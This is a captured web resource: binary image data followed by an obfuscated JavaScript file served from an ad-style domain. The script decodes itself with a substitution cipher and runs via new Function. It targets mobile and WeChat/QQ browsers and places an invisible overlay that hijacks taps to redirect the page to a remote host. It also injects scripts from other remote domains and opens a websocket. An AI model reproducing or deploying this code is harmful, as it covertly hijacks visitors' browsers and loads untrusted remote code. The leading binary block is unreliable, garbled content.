�W�d8�w�n�J��S	Jdtyb��v�x�^� �U��B#�C��B<�2��9@H�
f�4z���X��6ܠ�qġ�����CqMg I�H @	A�r�s��G�p�=Ɓ��0�p<L'D�Tdt�)�2� ��Qb�2�a�*�����<0B/�4�L`SN�D��I� L\��lH)�@*d��U$A Y���4C<q@���$�d,l�%��qW{i��a�&b���X	�	B&��`@R��� Lчf��f�����q�ql�F�lF�V�n"�[Z�gq[:i�����I�ut�vݵ"j9�Pet���-
���&C]t�SX�V	ɮ�X�[%`�s �
0C�2+�0��"��CN���B��X��0�60�"��b1��e;k �U]�Xn@cdJv/p�
2�A�NO%%U����&d�G�� f�`f\��fLq� �e�)�O�M��B
�*�����u�)Z�)L`��WPzX���A�� j������PCf�
�����g�՗bd`@3�PF.FL������<a�'��`7AHk����f�m���ŀ���mqMw��s^���c�G$�U(��2(�oC�p�Q�`X;��@
[Hx��PTil���V�!IW��r0�Z��B����R2��`-{�N `�jT
*�����=�	�  46�F��R!�� �L���5��� ��6�ũO"T��$0�x��8����:��/^�:` ��1�'9!�NZ6
)����Ǵ
pb �@���_�`
��I  B�CR#GG�J�7�������yV�! �V��E=�@
2�<O.Yɚ�0�D�ݸ��.[���qO[�\2QDp9i��Rذȸf�/:U�A�1��`@�Xڡ�.�G	�a�� %��	w�d�' �M��4���DQT���	I�~����H��0��.�3����3��~ @t�tAFP��t�v�b&E*\S"2E�>w)�X�÷��+"'�Ӕ@�2���3S��up����61H#�bK�:��@��v^�ǋ�#+C� �@��n��r2VO��2�Yq�ζ�⭔A��bU�?��U��LDi���� �IbZ��W�� �@�t'��a�5ܥ.{�-�pO7,�A ��ઘ_i2���VJτi��
��;�:�$`�t�&�@Z_p�?X� xBm�D�Al�|�)(1QU� +X�2�����.v�kа�b��j�:�,|0��0��1 >ې �L;�hE*�kd��X�Lr��:@|�O�u!�3#�0	G�id��On"��e��C� T)@���E@q��2 �(�. �f@�%+`o�),h!$��� ׷�Nd]��¾J��#	r�9V�N�k(e�,:��jLQ�� �FV�ӚM:��5_K$�yE��K������E-3g��>���r�\�)���T) ������	p/j@(�8�6��g�*!��s�`1�����\�>U݃�� ����la�e�(� �W��)�s��I&J  ��_�:[�S��*x'��e�u�3r�4�5�P�5Z��i����6Bn�X=ic��0��
� �8���z(����~�� ��:|!X����v���$[@��F�� J�$b��,��{�@ֺPE���Ⱥ�4��3�9_�����9���B3j(k��F[�a�[p��:+Q��ܳi���=�Y��4i=����f ��NK!�[�52���f�}�ts)�A�:��m5����V/��-S����m0`�Yz�����i��rX�"���o�I:�XG�		OD�R����"vn'9�� B}�� L��2��L�dk �L�biF�El�	��8�7���<�>�����O5��"ia�EB s@'��bJ1B���E[G ����/g�a�q'7/1{5X
B@����3�"Mv�o�50�3a�'1� $�s�D���`-����u�-�TE�2yH�g͔gz�t�.Mm�BO�6��R?��������H�SJPix��m�3A%aO��On�!*�jr7ww�!+�2��w�S)��BGTj��P(���Uy���Y�l�_�Wy\"�Ss�V&��Va�RX`6�Z��?�t��%�W��b>22`3�1Q�`az3r����{��a��"����Gh�^� 0Np�Tc��1�=�p�CdmqV>�j�
�QkpeK�I��q��5�!pe�R�����i�s���ej�F�W�7��W�Ј{�s=�f�Lr>�gtn8ZȁNW��\�0��#?��.�C�_�pC�0	�e+`;`vL��v��:�
tу�YP]�'w���jEؐx�!0�]2Ä{33As�1�C #�xmX#� Ft�1H y�Dbؒ����f@�?�6>!	5�v�?J�)t(� ��s
� ���@i�7@�8֠{����Bb�$C�[�(���C `� ]�W�P�J��� #p:��h�Vi��dͰ~�狠J50�苟$b@[�Ut0���Ql�3xk7��ȁu�=nF0mF0o�Q �t�R\�49�ș��t�b�.S3Af(?UguCp#�7��e�OO�D��
����+�7
��sw�9�	`!���B�3'bk[���8���x�x砗v�Rk0nPJ�M�l����GV�+�e�N�t���OrvB2O6�x=%�G`�X��p�� `}^����8@/"�ǕQA��?k�E.  �x)p�5@k�5�C�9s`�0nǠ@�����	3�J�4;v�W�~�����J�ȤS��Wv	� ��\�����I������f�"��)~w�Y:$�����p�A���8M���U�n  [�.P:�F@�a@�@�0t
SgA'�}
�{Zwp�j&�B��Pd �3�T��
�QzY� F���់��+��H��Jp��j�6�<e &g9�9�Bn���	M��;���X#.0>�Dn�aT�k	z9��9Da�FH� J�>PU��bVP b�� �4Iq �c�4!@ !��R !m�d#��Dt���פ!�qA��L�;O*��*��0hC:�fӨf��f�Y�:u)>m�o
�.�/U�vz��M�Qk��z�qI,p  `^s��zy$k`��U� Y�Yp1�E���y�9�wip/�w[V%��녪b�%�5kj���>���(j� 0A�3� ��c�(�Y>�9��� L��f�%=y�5bZ�G�Ӕ𖵉ԩ���>!� )@O0_dˮ_y�%Ya \e�%�)@cs �@�7s@Y�a�@� 2ٻ�/ᓩ��[;}i��r�gP�z�+Ybj>W�֨-�
w���ۍx����1��i�ӆ�'��~X�':	@3� .`���g�X��As�LP SK�Bx��T�&k	S����	đ��C��[�#?���Q$ZF*� �Q�G0 ;# 2 '+�M��>�#���G�5Eԛ�D��%�3��pA�w�3��a���#(�(,�+�C�#  n�UP)04 �Q[ Ω�S�Y�02��[:V�ܱ�1W�h�++�*�k��v��� K�kv%���დBɚ-��K��v����A��	j5z2P6�i��4����\�ᨣr !p1Օ]ە!�l�֕��p��
ܩMɭM۪�@QBӒ�0l/Pr�	���?ͅ���?pѿ!�)'+��j9K�@�L��*�@L��"���� /0��l�([���Op���ְ?QFAb7�U��Xl�K/�+ (Iq�X����Q{1'�EVmsL� {��狳J����%iDC�h�	�=R@�2�f&����`L,;ɔ��b@l�ؑ�SuyQ&��U)20s�%�LYD��EA����\wL���2���{�B5�NY�� �!Y�����ѥ���"F)`�]����p���1���>�В\���*�Æ��uVy�F�1Tz����I��NLPG ���S|_�UC/^�;���ll�s@�kl ���ֿ�=*sF� �#�G�++����X:�,�.�=�!�@ �${'�@Kg���E=�����Pg�j���tJ[�9` �V)�j� �3��V�/��,��)`]\�j��A��J/��a��6"Psw����q�^E��A;�t2(Z@u*���C�	�J��y��Vj8���f[��㷵z���т)���b0[I���?���^a>4w�T6a���+6F�q �Fi�Xڎ��9��cl8�+ѱM���i���*�V:p}�@��IM�r�+�<�-+G�g�ܺ4�}�AT$�4�Y]�-٭
��ݐК���-��d��<��i�ʇ)~ �˱0�TR�hɩ�#p ����U���@��B�"P0���xa� �;�x���@>H �p�N`�N��0`/Y<�B�8�;���B' 2r߁�H N��JP�:I{� P0[�������
�.�re�l~����9�cW0#&���)�a�X~�<��Ja�^.�_n��]�	T:����m��Y�z|<�T緳�`4��z-|�N�7�@W�p�l����Ӎަ%�2h������K��09l �� 6���^߬�ʤ�!�R��	IwB�����P,T3j�6U	3���;�����O��^B�zi��B�;�%S�S)���X��l��>n[)>��Vp��N��������(���@��Se�������}U�cb�Q'�(Y��ۤ4�c�
��Ʋ] Q�>��ۃYn��#�cN  ������1��}X�$��'��=�]��R�N.�-	�7���Z�Q��76���>�;?�S�Z���x9O@34H������0T GG/�0C�3Z##e�#!)Y s�9�s��������WO���:q::,	23a00/��M��������ԃ�����FaZ822	��]e#��a��� �� ��*8ȰP�1�iS�a�A}3�c�)�L  �@:d�"'�T"�Y�"�� BȰr쁀8sn�8� ��< 3�QNFKee�h��H��%uꮪ�	��X�`��WҪ��6�۷p۾=�v-ܻx��Q�j
�	ov��CǏ�È+^���a3V����⁐�P�R��ر��K�,	o�\�g�װcˮC���۸g�n�Z��m�$��/̐a_�������)A�����wl����8E�98�	� 3z�P�������董���PqLE�B,X�@`q����p@2�<̈́�XM5�P\>�@"�k�3D$2���U	P%C<��S�"0��$@ǂAE�Ў��(� GH��w�p�[P�A'Y���t�*H֒K:tɨ֛7�ha @5�QG�&(I����m�E�E���a�Þ*���:2pPFu�E�\yE��[izh����W�Wh@A�c�v�ئtD��4Tb�$fRpƎgW��U@��c�2-�u��knA�J*�8=��|� �=�h� <pF�B�?`УZ��Ŷ�l�R�*�Ξ�,�A�@��~����	����Cm�r�E��x[]̱^|l�{З�*
�O87P̀(8�1�<�c�&��CҌ���`
3�FX��9Ƒ�˪�\�"�-�����(����#'k�CD-�EvA�Sdp +Ox���P�deK P� �����N�p�Tp��B��fSM�9�
�Y�0�S����U, ��3sU��B��i-)��N*��Oz�h��A���湨�@�K)$Pz����:,�:�>�^����j��������p������ \? �'��L4��`��	ԟ�X����w_|�(��<��	L�����wa��� ���;�05԰�GK�A�0�1	�c����NV���d(��"�0�JH�#*C�T���%`\��䑜2��F0HN����i�Ɛ���<���@�:�����T�L0�c$plٙ\�6�d(9���D�`t�Cª��,��:��nC�����(�1nr�"�!�F�A�0ǹ>~�s���B@HBZ"xg���^t�u��F��v;�Y2���x7�t��@(EIJP����L�	6�J�E�zB A,�'�N�R�4�)o�Q������	��2��`�#   ����&&��A�*�0�`��#�.8B�`�:�T��8�h �AM��1���D��<<d��`FB3��^�4vLL{�o ��HM��@IFQ91 rP�n��$�� oh��b�4%r#ś�Ĕ���*y�rJtȃ�� =Fp8C)nq$�c�8G��E-��G?vT��dB��J�� ���"�ɂ.�H���G�����
���M�49�Nn@U��\�J׺ڕ�¯��W^�*�B`�J���կ|�kbK=H����}>A��rba�IAV��@@@N�_��%�  �FH���w%����8�Y�V(8)�� `��le��j�X����*bd�SB� ��� C8�$Y[�6����>.�)A� >��CY�5 @%VG��6��Đ
�#J
��R��I)mbigu��g�J@R�2t5c#P#�
��	��E���i)
0UsN}jT�
:�&���06��ϰ�u/��&YI��56����W����8α�w��h���"�A�R{�"��aR3�%�0�� �H;O&
`<�2@;���U��2�֜Y�TP�$��X�PE�Ce�8�h$#%�H8�7�;4�Z��M3?| ���$�� ё4,%UbIK�᠈P�7뭀������'uR�{�� +A�̨�Ev��f��L��谎k��]���ۍG��,� 645��0a
���fnH(��n09��j|T��x7AФ(� �ݡ�������J�O|�^ +�9�=G�������,�=+V�: �j;��|p�J� 
��s�2�3����`2  �w3,Д�8H�s U�(�^�Ơ���]C̰�ЃN�d)� �& 5D�$W`7u�D��0|�i��`���k���Z(USܰ�&B��Y��	�FkF��o4-c����،Jv����J�h����lC��z��>'�}Xu�}
�Y�A�@r� ���_���m@U��W�����0A��N�����`��@.��Q6	 @j ��al��An[)�+P�tp�=�EϾC�#����1"�|�3�N�X;� h�;5g�O��4��-U�&@��@Q�%%Q�1:5�5e^7��0fTp��&�R��Rl�R�6+`�5{� �'k6��F,�S>Tl1)nQx��s�G��l�y�Fi :W�gBh	!ak\�*`E�6n��Q�qn�� ��z����zX���dU��!{' �5@Y�Us0Y9P��gY�q5��3T��/�[�  ��J`:�U�(�E�4�W� 3VA8,06�7�g4�x��h��z�x��XES�A ��
�
�Fi���$
86_	P}hjf�R�j��	n#0H���trk5ES$�$�5�w|�t�(v�3H�5H S�l9�x;�=�9Q��SCx ��g#�7t�	�,���MGp<�b�wnl�nA� d�gX��X�EcWH*��J��o�I*	)W5�W�K��@�~��>�VFpkhd��k��s`s�����oN0&�CO0*Ұ 020�+S���P.0N������',cFp�@��*���ZQ5ŕp���I9�b��G��H�xo��
P%� %���a@�+��� �	DA_H_��6! �mGsNa�!k��U(r"{�q�#�3��82�����8��wߨ:`�7�=ؚ��+���V:	��b N�A|3�k�y�z�cPH��KB0 ~�?V�TK��J3��	�p���U'������@�6�8�K�����c^�W�g���Ӟ�3����F�S��;�H0��#^fo�DItJ@l! P�KIr`q �+3�r2�Y@D(hA ��+ ,��d��!z�ݑ]���4S .��b0Z�	�uA�� ߀� � Aaj�yE�Y����	w!`�yw��, 8# R�*�,l�))�Xl�xxV)�x��������qj�P	�DHֶ��A2�1���(�.�VA`z"��������;��=��VL ��m�<\��ȳ��$��y��T=yu�G*��K���)�S>L��#=P=|%U��!��s{cY�9B!���;�I�+�� [)p8)nY����;}pe�S�;�`ͪc��HI�ܪ��:P%�]@	�) �qp� ���� g%Px�^��Q;ڗA�6R4�EZRE�j(%
)p�q�C�435�O_�{"��9�_���iT2�\
o�(P��!�ц���.i��+a�#F:�VHՖ"�qk'�y�"V���O8�: �u~�c�����-ϲ<��Ir�J�J<�3��d��p�Ҡ�W�W�Ĝ�ic��n_�V��<f;ג�ܲ-��c���V0�a{���fh7/���:ojc}��DǬ8F 	�
��<$o��AG����+�g�N]d�|0r`/
�,j,ʢ�1`�xY��j+dã>zjf"�DZ��)���	)� � �j&�'��/�\5��������w�1(a�7aI5����{�a(+m+۽h�,����a^V�gV�HF83l��������gun?�C+`�A�e�g�g0۳�4�I�ʜ�D<p��V��KI��W�E=�7 �����5�V�՝UKc�t���<` ���F�©�����ki�	򉆔u�3��/�X���{c7�?,�a���s���x)�[�N<�Fw�;�U�)C�q�Pt�0�
 ���&�{@s0�i��0�-钸����1q��ab� d"cA�]�-�P���ۙ��4�L[�|�TS@�P1j�l��7�����9�ӽ��a:�� P��x�[�n�K;�9�uP���	g;NGp� k �$�&�>�o�����3V��c�;����̘���c�?��@�I��L�<��+F�s/|�"�����6,����` r:�Z��J��|�a�YH  eDL���	�[�!0�r0�,���0Q�i}��p5���� jp8�@��� �����YPRnG�n��5 0��ul 5 w�X]��|�'��#P��U��Cո�Z��ҠL����y��ҋ��n)>5�Y � x@*o��70*����� } }rKH!�*�fF%V�2�b���;k�ֳ�;\�̴��o��;��: �:��KnUKȳ�Ѱ;�����ͧ'��,�"�ٿr���� <˶�Vѹ&\-ǡ����1�W0,��J0xkY/!��Z��6vs�c 	F�zϚ"!0*�b
�����0܇� l� C��8�T����
`�b� %�c��v2{�
��`]s� 0_��'�2�2��wԗٸ�}c������|K:���
�M���}��������o�Td ��p���κ��ϼ��LwGT�b�|��.�� �#J�\o���Ө�������ܑA��	��Cڣ���}چ��/䑼�#n��2lY�0�q�	�����F��Y��9F�`�8���`�:��L���3�"��-r
�%�^��'V\���
��+
�$��( X&ip6��~�n�v8T��D�$�Fl4� Z��� *P�Q��Y�]$ �=v���Ґ���՚N������.a6�6���������0�
�(o ��ľ����F�=v�81���T����|.�;07��~��I�����&@����&�#��w�V@������/�X���@J�6��s�Lp����>�$�!y8Ϟ@àPY�-�4N*�ΡW�C����S  �Jx��.�n��nY�X� �*�5�������8� 5��.pЋ~�� ^` [�Z��G�1PB�Q����D���N����h���잞����D�ծ4쇏c����  ���� t �_�������������/�.�����^�������/�d�L�{O� ��~��0+q���w��x_��u�����r����7�œ��UШ��~�epL�z��_����<c��ٛm���@v��|����͚ͅ���2�yW'XX#�#eX'RB~~"B'XF=������++ s�s)!�5�������W%^M)r)M���M�H0#3e,e2,�,���}2e5}�} �M��������^v.)SW�5).2qr�̐����� ��	$�� D.$��c�uip�ȓ���A�C/b�	3c�Q�X�,D�C��(��H��Q�]}\��ÐC�H����ԇV�.:�̈́T�-[�% ]a}%�[�c�$��G�?f<����S�+���È?ಡ
#GU6p� L�;A>�"d�?�U}�����T""ȟ��p�m���E�έ[��"qܛw��Nq�|��G��R�D$A�u����		 �|� Χ���S(0U��h�[�9�@��t ��
���5�AX� }D!���ׇ2�$p_ET �� �#b�r��sE��C�ԔAb�5�@�!GK����mA5�\R)�P��E�Po5�dR��RLT�ā
#�ЅN@���h�&
K�b�*$�ɑ!��D1���*g҉�+��0���SEđA{�Ĥ�'�e�*G
�	eQ�(�ɊAB�X�f�Xb�} Fc�U[���h&� ��!Z*�6��PW�o~�ʫ��q�Jo~�[+�છ����c�(�n�݊�#�Y�Zt�HwD$��$�|��7�x��)�7}��R�u	 N��
�
���ʋt0Â�|���0L+)p����o� ���G<�r�=l�P/N*g��.��1@��YZ���7#Y��a����V��Cvi��"�(+i	�a�<s68���Z	%G#�$=���[!�$]�5=�Yd�ٶYj#]�ˀ-��ש,��a<pƨ�4"Bd\���
,���f���s��J�n�s���aN�h�=����r��g�| �i�F�z�����:�r�-v��)x'ta�x�䠉%=�P��&P_)�R��2�� >p<�̩J
�(e0���҈��C��!�� ���CC!�}D@��P���Y�@��r�TҒ�Fio.K��Fг��d&BӒN�
�\�L8[�Z645H��!ۓB� ��m�Z{D��x�R	�|�
8�/$3#J*P�"��7kZ�J���oX�J�0�!&x@f��Gu���"z���*���mJ���}nu�����EX�8wh�]��հ�r�u��)� p���	�<O|���"� 
�`>�r^$ ��BQ| 7�0p�LO���E ����xA���ɋ���$�� ��l*2�3(
�)N�@��t��@ W8aH:��U��`8�&Ϩ �Y�J8�B�F0�a��lOZ�Y�B$�)��R�0��vVʝt���5�B�cqS��5��)*b@���|�!}x��DxK	`HEU�v���g` ��3\Fx6��4�f��Y�s�V�X�N��NegE�~��'�倳���[D��88ҡF�2�B��QH$C��`�TA��V��d$Y�Q���d~���{�����6:p�(���T���]@�\XZ9I2>1T����̦F�Q�ou!�>S��f C��@P�j>�,�I�
R&�P}18ɢ$W��'pAm`SÆ��{fC��T�O��-��AL.�N�<�_���mrx�,B��BT/�� #��0�{�����Y�9�{M��p���b1�����^Ը�s��k^c���T����h��,����bnAbA}�Lw !	N8��N���M�
�`��d��Z��@���A&e�
 ��+�"@�Zс@����X��ƺ�O Zv���� O���*1�}H��{@�2F�x�2�i*T^>�(�*@l�j�LR �-�b	��'(�2e-k��� �	`I+&ZZ���az�H�\xPL0��O��-$b�s	���S%��	-Ց�T:�MK'4�B@���Q[��C��)����BFs�D&<Qh�H�A��d�T2��F���c��ֺ	Z�S5�פ�Y��� U[#�B\�Hrƛ���M�������Mn����[X��t.��s����-Q��qSRZ
:ڷ��҃B	 >���$��'1�R�Gw�NV�����:鰈L3��̤��,���!q}J� lBioH-.~�5���+��d��7uL�>ǚ����BME{�X^�� 1��z����@(�K�JN�[���XϺ�N�q:I1.]򧶂^�"`
"DnVn�Pe�a��uu�Ѓ���tw+�mI~�z��qy�)nso[��˚	���Y�.u�w�"C����؜wu)�"�Z_��7r�*�~��ڈ`��H��c��P��NzD�˓X�����ϰ�����F���˓�h0_c��A��wlKjf��
�3i�)���-�A6���B1{�"�C��ؾ��)��=!j��X)���hcBW6p.g,+�_lD,/�s��/�+�G�^��,]TSy-���!t��1�Ų+H�V�1�{��ė�*��)�C�o��v��pu�}�Nt�A#�(1n8�5��B�C?�v��CrQ�
w�/p�n�Nw}��w�DxgEhd}XQ5k�x�wo��{Q�$8!(u�v_�^/�rUtz�Cl�9�^u�l�p:l�r�����"� �''fXyK��,������&�o2�e��e23�!jC(4��7nPS)�GLޗv5v��PdS�I8I8�B�$�����O��Xm�$b�u��75��4o��'�$j(rD��#Go�r��l�A9e�z�E]Apk��l��F��R��l��l��?Q$�(K%x��(��x���nAuH3�6g�unc�5�uׅ�nkqZu�hFb�174}�Wo��$��|��}�6���n��x��KRqZ����3�2��2 �&1�l�F�5��Q�Q,��ܸ:��z�3ɖS/u����l�'�(V�����h�{�x�X)|��i�86c�6�$��i5$��wA��i�A1�pe)6��&l��,�6�q�Ǒh�|J�|��e?(<(�F��xrWv��:E��A+�0l�!s���78��:��s�'�,�DGJW�������
���HrȘ��y�÷�׷4�זa'7�)I~�u�9hc� ��mCN����7�_���%��h}mQ�3����|���49�9�S���A�ht�s799�e�&�D��G�V������HG{���G�BLPr����������u�86g�Ca�%wg�?�6xg	��0�Ww�wA[6�Ew�hQN�E� �[��c���٢vw���n_�e�B,�9�$�9yC����'���Cqe'�i�G3E����(#�r�t��{W�[��V�<�tH���H��r�0��B|'h��х�pS�����'=6�vlb~d93�)k�pt	1p�6	�0�u)�		����V}��Y��)���&�0j#`zK	����5�V�R��������?�!�:X��
��h!*l�,w a�s�����mc�K�v:D(�z�(X��)N��=�|�Z!�vN6�e�pY[�������6&7�x��IC5
�\iʉ�	�٦��rS77��vPx�T�;������Sq���4Q	&�heGgF�VN�� +�n���&ι���^�NR1�V3���U��PD8�FC#zph"~��4��1[C��� �~AJ�2hAiR&(	5��E���G+�	�k(38��7�W����ڵ�ɵa���Nb:����!�����g1}4+��h�x}*�8�O9JM���(ЧA��$Y�n��	�ٗ����p��5��ח{7�yb�t���pku�r�����E1�c���#arG>��׺А���&���[�{O���L���:p{�!�:pa�&����h�10G�a��[n'E:��R���;��x� ���JnWF��鵏Ș�[�ɾ�6�U�J�����ۿ���; ���,w0˦�K���|��{�,=�at#8�����U�����0�kz� \�&|�(��w�)\�Q�-�2<��+!���&��U�  ;;  

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/3277757bd606/00789809.js?v=8
body_size: 11802
content:
function okzz_NygT9(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZqpGyZuodEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )RhOTd52M6LMDL8)RhOTd52M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)RhOTd52M6LMSS880a[)RhOTd52M6LMSS8}!Xd5 )RhOTd52M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/((/K1osj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)RhOTd52M^PYqLY[D62fODmqO(dF6O2mh5Y78)RhOTd52M^P)RhOTd52M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/f/K1osj(8}v28)RhOTd52"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")RhOTd52MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//YQQ(@Y)fYd@{}Y0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/K1os"a! (mO2OJY287_2(F6O2cYa[)RhOTd52M6LMDL8)RhOTd52M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")RhOTd52MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^pmT47{^Tm(O^"%"g{00s\/L(/K1osj28)RhOTd52"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
